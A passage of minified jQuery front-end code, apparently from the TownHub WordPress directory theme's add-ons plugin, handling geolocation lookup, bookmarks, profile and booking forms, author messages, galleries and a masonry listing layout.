e.json()}).then(function(e){a=extractMapboxAddress(e,a),t(a)})});if("googlemap"!=_townhub_add_ons.map_provider)return new Promise(function(t,e){var n="https://nominatim.openstreetmap.org/reverse?format=json&lat="+a.lat+"&lon="+a.lng+"&zoom=18&addressdetails=1";fetch(n).then(function(e){return e.json()}).then(function(e){a=extractOSMAddress(e,a),t(a)})});var t=new google.maps.Geocoder;return new Promise(function(n,e){t.geocode({location:a},function(e,t){"OK"===t&&e[0]&&(a=extractAddressComponent(e,a),n(a))})})}function getCurrentGeoLocation(t){getPreciseLocation().then(addCurrentCity).then(function(e){t(e)})}function doBookmarkAjax(e){var t=$(e),n=t.data("id"),a=t.data("map");parseInt(n)&&(t.removeClass("bookmark-listing-btn").addClass("bookmark-listing-btn-clicked"),t.html('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("bookmarks_listing",{data:{listing:parseInt(n),for_map:null!=a&&"1"==a},success:function(e){null!=e.icon&&t.html(e.icon),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-bot strong").length&&$(".bmcounter-bot strong").text(e.bookmarks)),null!=e.bookmarks_html&&""!=e.bookmarks_html&&$(".wishlist-items-wrap").length&&$(".wishlist-items-wrap").html(e.bookmarks_html)},error:function(e){}}))}window.doAjaxSearch=doAjaxSearch,window.getCurrentLoc=getCurrentGeoLocation,$(document).on("click",".get-current-city",function(e){getCurrentGeoLocation(function(e){null!=e.result&&setTimeout(function(){$(".auto-place-loc").val(e.result),0<$(".mapboxgl-ctrl-geocoder--input").length&&$(".mapboxgl-ctrl-geocoder--input").val(e.result),$(".auto-place-nearby").each(function(){$(this).val("on")}),$(".auto-place-lat").each(function(){$(this).val(e.lat)}),$(".auto-place-lng").each(function(){$(this).val(e.lng)}),$(".nearby-checkbox").each(function(){$(this).prop("checked",!0)})},500)})}),$(document).on("change",".distance-radius",function(){$(this).closest(".nearby-distance-wrap").find(".distance-value").text($(this).val())}),$(document).on("submit","#user-info-form",function(e){e.preventDefault();var t=$(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#edit-profile-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse");var n=$('input[type="file"]:not([disabled])',t);n.each(function(e,t){0<t.files.length||$(t).prop("disabled",!0)});var a=new FormData(this);n.prop("disabled",!1),AjaxHelper.send("edit_profile",{data:a,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#edit-profile-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(document).on("change",'.edit-profile-photo input[type="file"]',function(e){var a=this,i=$(a).closest(".edit-profile-photo").children(".profile-photo-wrap");a.files.length&&_.each(a.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_townhub_add_ons.md_limit_size)alert(_townhub_add_ons.md_limit_size_msg),a.value="";else{var n=new FileReader;n.onload=function(e){i.html('<img src="'+e.target.result+'" class="avatar avatar-150 photo">')},n.readAsDataURL(e),$(a).closest(".upload-photo-js-wrap").removeClass("user-photo-deleted")}else a.value=""})}),$(document).on("submit","#user-changepass-form",function(e){e.preventDefault();var t=$(this),n=new FormData(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#change-pass-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse"),AjaxHelper.send("change_pass",{data:n,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#change-pass-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(".quantity-item").on("click",".minus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),n=t.data("min")||0,a=t.data("step")||1,i=t.children(".qty"),s=parseInt(i.val());n<(s=isNaN(s)?1:s)&&$(".qty").val(s-a),n<s?i.val(s-a):i.val(n)}),$(".quantity-item").on("click",".plus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),n=t.data("step")||1,a=t.children(".qty"),i=parseInt(a.val());i=isNaN(i)?0:i,a.val(i+n),$(".qty").val(i+n)}),$(".CVUploader .cth-file-upload").length&&$(document).on("change",".CVUploader .cth-file-upload",function(e){var t=$(this).closest(".CVUploader").children(".cv-uploaded-name");if("files"in this&&0<this.files.length){var n=this.files[0];t.text(n.name)}else t.text("")}),$(document).on("submit",".listing-booking-formxs",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=$(this).find(".lbooking-submitxs");a.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-angle-right").addClass("fa-spinner fa-pulse"),AjaxHelper.send("booking_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){n.fadeOut(300,function(){var e=n.parent();null!=t.message&&n.after('<div class="booking-message">'+t.message+"</div>"),n.remove(),$("html, body").animate({scrollTop:e.offset().top-250},800)}),null!=t.url&&(_townhub_add_ons.lb_delay?setTimeout(function(){window.location.href=t.url},_townhub_add_ons.lb_delay):window.location.href=t.url)},error:function(e){a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-angle-right")}})}),$(".lroom-form-cart").each(function(){$(".lroom-form-cart").on("submit",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=($(this).find(".lroom-submit"),$(".rooms-container").data("listingids"));$(".get-listing-ids").val(a),AjaxHelper.send("booking_woo_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.debug&&!0===e.debug&&console.log(e),null!=e.message&&n.after('<div class="booking-message">'+e.message+"</div>"),$(this).remove(),void 0!==e.url&&(window.location.href=e.url)},error:function(e){}})})}),$(function(){$(".lroom-options").hide(),$(".lroom-option-submit").click(function(){var e=$(this).nextAll("div.lroom-options:first");$(".lroom-options").not(e).hide(),e.toggle()})}),$('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity-search input"),$(".quantity-search").each(function(){var n=jQuery(this),a=n.find('input[type="number"]'),e=n.find(".quantity-up"),t=n.find(".quantity-down"),i=a.attr("min"),s=a.attr("max");e.click(function(){var e=parseFloat(a.val());if(s<=e)var t=e;else t=e+1;n.find("input").val(t),n.find("input").trigger("change")}),t.click(function(){var e=parseFloat(a.val());if(e<=i)var t=e;else t=e-1;n.find("input").val(t),n.find("input").trigger("change")})}),$(document).on("click",".cancel-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["cancel-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("cancel_lbooking",{data:{bkid:n},success:function(e){t.remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".del-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["del-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("delete_lbooking",{data:{bkid:n},success:function(e){t.closest(".dashboard-booking-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".approve-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["approve-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("approve_lbooking",{data:{bkid:n},success:function(e){t.removeClass("approve-booking").attr("data-tooltip",_townhub_add_ons.lb_approved)},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("submit",".author-message-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=$(".author-msg-submit");a.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-paper-plane").addClass("fa-spinner fa-pulse"),n.addClass("processing"),AjaxHelper.send("lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){n.fadeOut(300,function(){null!=t.message&&""!=t.message&&n.after('<div class="lauthor-message">'+t.message+"</div>"),a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-paper-plane"),$(this).hide();var e=n.parent();$("html, body").animate({scrollTop:e.offset().top-250},800)})},error:function(e){null!=e.error&&$(".author-message-error").html(e.error),a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-paper-plane")}})}),$(document).on("click",".del-lauthor_msg",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["del-message"].replace("{{message_title}}",a))&&n&&AjaxHelper.send("del_lmessage",{data:{msgid:n},success:function(e){t.closest(".dashboard-message-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".show-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").addClass("show-ctform")}),$(document).on("click",".close-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").removeClass("show-ctform")}),$(document).on("submit",".chat-lauthor-message-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);AjaxHelper.send("chat_lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){n.fadeOut(300,function(){null!=e.message&&n.after('<div class="lauthor-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){}})}),$(document).on("submit",".reset-password-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);AjaxHelper.send("reset_password",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".resetpwd-error").remove(),n.fadeOut(300,function(){null!=e.message&&n.after('<div class="resetpwd-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){$(".resetpwd-error").remove(),null!=e.error&&n.before('<div class="resetpwd-error">'+e.error+"</div>")}})}),$(document).on("submit",".listing-claim-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);$("#lclaim-submit").attr("disabled",!0).addClass("submitted").append('<i class="fa fa-spinner fa-pulse"></i>'),AjaxHelper.send("claim_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".claim-error").remove(),null!=e.message&&n.before('<div class="claim-msg claim-success">'+e.message+"</div>"),n.remove()},error:function(e){$("#lclaim-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".claim-error").remove(),null!=e.message&&n.before('<div class="claim-msg claim-error">'+e.message+"</div>")}})}),$(document).on("click",".delete-notification",function(e){e.preventDefault();var t=$(this),n=t.data("notification");n&&(t.closest(".notification-list-item").addClass("opa-50"),AjaxHelper.send("delete_notification",{data:{id:n},success:function(e){t.closest(".notification-list-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"}),t.closest(".notification-list-item").removeClass("opa-50")}}))}),window.doBookmarkAjax=doBookmarkAjax,$(document).on("click.",".bookmark-listing-btn",function(e){e.preventDefault(),doBookmarkAjax(this)}),$(document).on("click",".bookmark-listing-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".delete-bookmark-btn",function(e){e.preventDefault();var t=$(this),n=t.data("id");parseInt(n)&&(t.removeClass("delete-bookmark-btn").addClass("delete-bookmark-btn-clicked"),t.closest(".wishlist-item").addClass("del-process"),AjaxHelper.send("delete_bookmark",{data:{listing:parseInt(n)},success:function(e){t.closest(".wishlist-item").remove(),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-bot strong").length&&$(".bmcounter-bot strong").text(e.bookmarks))},error:function(e){}}))}),$(document).on("click",".delete-bookmark-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".report-listing-opener",function(e){e.preventDefault();var t=$("#ctb-listing-report-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),$("html, body").addClass("hid-body")}),$(document).on("submit",".listing-report-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);$("#lreport-submit").attr("disabled",!0).addClass("submitted").append('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("report_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".report-error").remove(),null!=e.message&&n.before('<div class="report-msg report-success">'+e.message+"</div>"),n.remove()},error:function(e){$("#lreport-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".report-error").remove(),null!=e.message&&n.before('<div class="report-msg report-error">'+e.message+"</div>")}})});var dofollow=!1;function initHiddenGal(){$(".dynamic-gal").on("click",function(){var dynamicgal=eval($(this).attr("data-dynamicPath"));$(this).lightGallery({dynamic:!0,dynamicEl:dynamicgal,download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})})}function initIsotope(){$(".cthiso-isotope-wrapper .cthiso-items").length&&$(".cthiso-isotope-wrapper .cthiso-items").each(function(){var e=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters").length?$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters .cthiso-filter:first-child").attr("data-filter"):"*",t=$(this).isotope({singleMode:!0,columnWidth:".cthiso-sizer",itemSelector:".cthiso-item, .cthiso-item-second, .cthiso-item-three",transformsEnabled:!0,transitionDuration:"700ms",resizable:!0,percentPosition:!0,filter:e});null!=window.lazyLoadInstance?t.isotope("layout"):t.imagesLoaded(function(){t.isotope("layout")}),$(".cthiso-filters").on("click","a.cthiso-filter",function(e){e.preventDefault();var t=$(this).attr("data-filter"),n=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-items");n.length&&n.isotope({filter:t}),$(this).closest(".cthiso-filters").find("a").removeClass("cthiso-filter-active"),$(this).addClass("cthiso-filter-active")})})}$(document).on("click",".do-follow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),n=t.data("id");dofollow=!0,parseInt(n)&&(t.children("i").length&&t.children("i").removeClass("fa-user-plus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("follow_author",{data:{author:parseInt(n)},success:function(e){t.removeClass("do-follow-author").addClass("unfollow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".unfollow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),n=t.data("id");dofollow=!0,parseInt(n)&&(t.children("i").length&&t.children("i").removeClass("fa-user-minus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("unfollow_author",{data:{author:parseInt(n)},success:function(e){t.removeClass("unfollow-author").addClass("do-follow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".cwb",function(e){e.preventDefault();var t=new CustomEvent("call_chat",{detail:"author_id"});window.dispatchEvent(t)}),$(".woocommerce-ordering .orderby").niceSelect(),$(".chosen-select").niceSelect(),$(function(){$(".image-popup").lightGallery({selector:"this",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1});var e=$(".lightgallery");e.data("looped");e.lightGallery({selector:".lightgallery a.popup-image",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1}),initHiddenGal()}),$(document).on("click",".room-modal-open",function(e){e.preventDefault();var t=$(this).data("roomid");return $("html, body").addClass("hid-body"),$(".ajax-modal-overlay").fadeIn(400),$(".ajax-modal-container").animate({right:"0",opacity:1},300),$.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_single_room",rid:t,_wpnonce:_townhub_add_ons.nonce},success:function(e){$("#ajax-modal").empty().append(e),initHiddenGal(),$(".ajax-loader").fadeOut(200),$(".ajax-modal-wrap").animate({opacity:1},300),window.dispatchEvent(new CustomEvent("roomModalOpened",{detail:"hasListing"}))},error:function(e){console.log(e)}}),!1}),$(document).on("click",".ajax-modal-overlay , .ajax-modal-close",function(){$("html, body").removeClass("hid-body"),$(".ajax-modal-overlay").fadeOut(100),$(".ajax-modal-container").animate({right:"-550px",opacity:0},300),setTimeout(function(){$("#ajax-modal").empty(),$(".ajax-loader").fadeIn(100)},300)}),$(function(){initIsotope(),window.addEventListener("galChanged",function(e){var t=$(e.detail).closest(".cthiso-items");t.length&&null!=t.data("isotope")&&t.isotope("layout")}),$(".box-cat").on({mouseenter:function(){if(void 0!==$(this).data("bgscr")){var e=$(this).data("bgscr");$(this).closest(".slider-item").children(".bg-ser").css("background-image","url("+e+")")}}}),0<$(".countdown-widget").length&&$(".countdown-widget").each(function(){var e=$(this),t=e.data("countdate"),n=e.data("tz");n=parseInt(n),isNaN(n)&&(n=0),e.find(".countdown").downCount({date:t,offset:n},function(){e.addClass("countdown-ended")})}),$(".lweather-widget").length&&$(".lweather-widget").each(function(){var e=$(this),t=e.data("lat"),n=e.data("lon");t&&n&&e.flatWeatherPlugin({lat:t,lon:n,api:"openweathermap",view:"full",timeformat:"12",displayCityNameOnly:!1,forecast:50,render:!0,loadingAnimation:!0,strings:_townhub_add_ons.weather_strings,units:_townhub_add_ons.weather_unit})}),$(".background-youtube-wrapper").each(function(){var e=$(this),t=e.data("vid"),n=e.data("mt"),a=e.data("ql")?e.data("ql"):"highres",i=e.data("pos"),s=e.data("ftb"),o=e.data("rep");e.YTPlayer({fitToBackground:s,videoId:t,pauseOnScroll:i,mute:n,repeat:o,callback:function(){e.data("ytPlayer").player.setPlaybackQuality(a)}})}),$(".background-vimeo").each(function(){var e=$(this),t=e.data("opts")?e.data("opts"):{video:"161566855",quality:"1080p",mute:"1"},n="//player.vimeo.com/video/"+t.video;"1"==t.mute?n+="?background=1&quality="+t.quality+"&loop="+t.loop:n+="?autoplay=1&quality="+t.quality+"&loop="+t.loop,e.append('<iframe src="'+n+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>')});var e=$(".media-container"),t=$(".background-vimeo iframe"),n=$(".video-container");$(".video-holder").height(e.height()),1024<$(window).width()?0<$(".video-holder").size()&&(e.height()/9*16>e.width()?(t.height(e.height()).width(e.height()/9*16),t.css({"margin-left":-1*$("iframe").width()/2+"px",top:"-75px","margin-top":"0px"})):(t.width($(window).width()).height($(window).width()/16*9),t.css({"margin-left":-1*$("iframe").width()/2+"px","margin-top":-1*$("iframe").height()/2+"px",top:"50%"}))):($(window).width(),$(".video-holder").height(e.height()),t.height(e.height())),n.css("width",$(window).width()+"px"),n.css("height",parseInt(.5625*$(window).width())+"px"),n.height()<$(window).height()&&(n.css("height",$(window).height()+"px"),n.css("width",parseInt(1280/720*$(window).height())+"px"));var a=$(".share-container"),i=a.data("share");null!=i&&"string"==typeof i&&(i=(i=i.split(",")).map(function(e){return e.trim()})).length&&a.share({networks:i}),$(".showshare").on("click",function(e){e.preventDefault(),$(this).toggleClass("vis-butsh"),$(".share-container").hasClass("isShare")?(a.removeClass("isShare"),a.addClass("visshare")):(a.addClass("isShare"),a.removeClass("visshare"))}),$(".grid-opt li span.llist").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").addClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-list")}),$(".grid-opt li span.lgrid").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").removeClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-grid")}),$(document).on("click",".init-dsmen",function(){$(".user-profile-menu-wrap").slideToggle(400)})})}(jQuery),function(a){var r="listing-item",l="masonry-pad",d={sm:{width:430,columns:1},md:{width:768,columns:2},lg:{width:992,columns:3},four:{columns:4},five:{columns:5},six:{columns:6},seven:{columns:7},eight:{columns:8},nine:{columns:9},ten:{columns:10}};!function(){function n(e){var t=this;if(_classCallCheck(this,n),null===e)return!1;this.layout;if(this.container=e,this.panels=e.querySelectorAll("."+r),this.state={heights:[]},this.layout(),window.addEventListener("resize",_.debounce(function(){t.layout()},100)),window.addEventListener("listingsChanged",_.debounce(function(){t.__reInit(),null!=window.lazyLoadInstance?t.layout():imagesLoaded(e,function(e){t.layout()})},100)),null!=window.lazyLoadInstance)this.layout();else imagesLoaded(e,function(e){t.layout()})}_createClass(n,[{key:"__reInit",value:function(){var e=this.container;this.panels=e.querySelectorAll("."+r)}},{key:"__reset",value:function(){var e=this.container;this.state.heights=[];var t=e.querySelectorAll("."+l);if(t.length)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n]);e.removeAttribute("style")}},{key:"__populateHeights",value:function(){var e=this.panels,t=this.state.heights;if(e.length)for(var n=0;n<e.length;n++){var a=e[n],i=getComputedStyle(a),s=i.order,o=i.msFlexOrder,r=i.height,l=i.marginTop,d=i.marginBottom,c=s||o;t[c-1]||(t[c-1]=0),t[c-1]=parseInt(t[c-1],10)+parseInt(r,10)+parseInt(l,10)+parseInt(d,10)}}},{key:"__setLayout",value:function(){var e=this.container,t=this.state.heights;this.state.maxHeight=Math.max.apply(Math,_toConsumableArray(t)),e.style.height=this.state.maxHeight+10+"px"}},{key:"__pad",value:function(){var a=this.container,e=this.state,t=e.heights,i=e.maxHeight,s=this._getLayoutSize();if(t.length<d[s].columns)for(var n=d[s].columns-t.length,o=0;o<n;o++)t.push(0);t.forEach(function(e,t){if(e<i){var n=document.createElement("div");n.className=l,n.style.height=i-e+"px",n.style.width=100/d[s].columns+"%",n.style.order=t+1,n.style.msFlexOrder=t+1,a.appendChild(n)}})}},{key:"layout",value:function(){this.__reset(),this.__populateHeights(),this.__setLayout(),this.__pad()}},{key:"_getLayoutSize",value:function(){var e=this.container,t=window.innerWidth;if(t<768)return"sm";if(t<992)return"md";var n=a(e).closest(".listings-grid-wrap");return n.hasClass("one-cols")?"sm":n.hasClass("two-cols")?"md":n.hasClass("four-cols")?"four":n.hasClass("five-cols")?"five":n.hasClass("six-cols")?"six":n.hasClass("seven-cols")?"seven":n.hasClass("eight-cols")?"eight":n.hasClass("nine-cols")?"nine":n.hasClass("ten-cols")?"ten":"lg"}},{key:"__createNewPanels",value:function(){var e=this.container,t=this.panels;if(t.length){var n=this._getLayoutSize(),a=t.length%d[n].columns;if(0<a)for(var i=d[n].columns-a,s=0;s<i;s++){var o=document.createElement("div");o.className=r,o.className+=" hidden-listing",o.style.height="1px",e.appendChild(o)}}}}])}()}(jQuery),function(d){d(function(){var s;d(".select-images-list:not(.single-image-select)").sortable(),d(".select-images-btn").on("click",function(e){e.preventDefault();var n=d(this),a=null==n.data("single")&&"toggle",i=d(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:n.data("uploader_title"),button:{text:n.data("uploader_button_text")},multiple:a})).on("select",function(){if(a){s.state().get("selection").map(function(e){e=e.toJSON();var t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.closest(".select-images-wrap").children(".select-images-list").append(t(d.extend({},e,{field:i})))}),n.closest(".select-images-wrap").children(".select-images-list").sortable()}else{var e=s.state().get("selection").first().toJSON(),t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.closest(".select-images-wrap").children(".select-images-list").html(t(d.extend({},e,{field:i}))),"custom_avatar"!=n.data("field")&&"cover_bg"!=n.data("field")||(n.closest(".edit-profile-photo").children(".profile-photo-wrap").html('<img src="'+e.url+'" class="avatar avatar-150 photo">'),n.closest(".upload-photo-js-wrap").removeClass("user-photo-deleted"),n.closest(".upload-photo-js-wrap").find('input[name="'+n.data("field")+'_delete"]').val("no"))}}),null!=window._townhub_submit&&(wp.media.model.settings.post.id=window._townhub_submit.id),s.open()}),d(document).on("click",".select-image-item",function(e){e.preventDefault();var a=d(this),n=d(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:a.data("uploader_title"),button:{text:a.data("uploader_button_text")},multiple:!1})).on("select",function(){var e=s.state().get("selection").first().toJSON(),t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});a.replaceWith(t(d.extend({},e,{field:n})))}),s.on("open",function(){var e=s.state().get("selection"),t=a.children("input").data("id"),n=wp.media.attachment(t);n.fetch(),e.add(n?[n]:[])}),null!=window._townhub_submit&&(wp.media.model.settings.post.id=window._townhub_submit.id),s.open()}),d(document).on("click",".del-user-photo",function(e){e.preventDefault();var t=d(this).data("name"),n=d(this).closest(".upload-photo-js-wrap");n&&(n.find(".profile-photo-wrap").empty(),n.find(".photoUpload").append('<input type="hidden" name="'+t+'_delete" value="yes">'));var a=document.getElementsByName(t);if(a.length)for(var i=0;i<a.length;i++)a[i].value="";var s=document.getElementsByName(t+"[]");if(s.length)for(var o=0;o<s.length;o++)s[o].value="";var r=document.getElementsByName(t+"_upload");if(r.length)for(var l=0;l<r.length;l++)r[l].value="";n.addClass("user-photo-deleted")}),d(document).on("change",".rate-range",function(){var e=0;d(".rate-range").each(function(){e+=parseFloat(d(this).val())}),0<d(".rate-range").length?d("#reviews-total-score").html((e/d(".rate-range").length).toFixed(1)):d("#reviews-total-score").html(e.toFixed(1))}),d(document).ready(function(){"yes"==d(".remov-reviw-cont").data("remov")&&d("#reviews-total-sec").css("display","none")}),d(document).on("click",".remove-img-btn",function(e){e.preventDefault(),e.stopPropagation(),d(this).closest(".select-image-item").remove()}),d(".bk-tick").on("click",function(e){e.preventDefault(),d(".quantity-item-bk").toggle()}),d(".booking-ticket-warp").each(function(){var n=0;d(".quantity-item").each(function(){var e=d(this).find("input[name='lb_quantity']").attr("value"),t=d(".bk-tick").data("lprice");d(".qtyTotal").html(e),d("input[name='qty']").val(e),""!=t&&(n+=parseFloat(e)*parseFloat(t))}),d("#total-bki").html(n.toFixed(0))}).change(function(){var n=0;d(".quantity-item").each(function(){var e=d(this).find("input[name='lb_quantity']").val(),t=d(".bk-tick").data("lprice");d(".qtyTotal").html(e),d("input[name='qty']").val(e),""!=t&&(n+=parseFloat(e)*parseFloat(t))}),d("#total-bki").html(n.toFixed(0))}),d(".quantity-search").each(function(){var n=jQuery(this),a=n.find('input[type="number"]'),e=n.find(".quantity-up"),t=n.find(".quantity-down"),i=a.attr("min"),s=a.attr("max");e.click(function(){var e=parseFloat(a.val());if(s<=e)var t=e;else t=e+1;n.find("input").val(t),n.find("input").trigger("change")}),t.click(function(){var e=parseFloat(a.val());if(e<=i)var t=e;else t=e-1;n.find("input").val(t),n.find("input").trigger("change")})}),d(document).ready(function(){d(".lservices-header").click(function(){d(".lservices-body").toggle()}),d(".lservices-item").each(function(){d(".lserv-item").click(function(){var e=d("input[name='addservices[]']:checked").length;d(".count-select-ser").text(e)})})})})}(jQuery),function(r){if(r(function(){jQuery(".images-collage-item, .collage-image-btn, .collage-image-input").each(function(){var e=jQuery(this),t=e.data("position-left"),n=e.data("position-top"),a=e.data("zindex");e.css({top:n+"%"}),e.css({"z-index":a}),e.css({left:t+"%"})}),r(".qtt-item-js").each(function(){var e=jQuery(this),a=e.find('input[type="number"]'),t=e.find(".qtt-up"),n=e.find(".qtt-down");t.click(function(){var e=parseInt(a.val()),t=a.attr("max"),n=e+1;t<=e&&(n=t),a.val(n),a.trigger("change")}),n.click(function(){var e=parseInt(a.val()),t=a.attr("min"),n=e-1;e<=t&&(n=t),a.val(n),a.trigger("change")})}),r(".tariff-toggle").on("click",function(){r("#yearly-1").is(":checked")&&(r(".price-item").addClass("year-mont"),r(".yearly_price_input").val("1")),r("#monthly-1").is(":checked")&&(r(".price-item").removeClass("year-mont"),r(".yearly_price_input").val("0"))})}),r(document).on("change",".lservices-row input[name='addservices[]']",function(){var e=r(this).closest(".lservices-row"),t=0;e.find("input[name='addservices[]']").each(function(){r(this).prop("checked")&&null!=r(this).attr("data-price")&&(t+=parseFloat(r(this).attr("data-price")))}),e.find("input[name='item_total']").val(t).trigger("change"),e.find(".count-select-ser").text(e.find("input[name='addservices[]']:checked").length)}),r(function(){var e=parseInt(_townhub_add_ons.js_decimals),t=".",n=",";if(isNaN(e)&&(e=-1),null!=_townhub_add_ons.currency){var a=_townhub_add_ons.currency,i=a.decimal,s=a.dec_sep,o=a.ths_sep;null!=i&&(i=parseInt(i),isNaN(i)||(e=i)),null!=s&&""!=s&&(t=s),null!=o&&""!=o&&(n=o)}r("form[name=esb-tour-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r("form[name=esb-general-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r("form[name=esb-inquiry-form]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r(document).on("change","form input[name=grand_total]",function(){r(this).attr("size",r(this).val().length)})}),window.addEventListener("tour_date_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;null!=a&&r("form[name=esb-tour-booking] 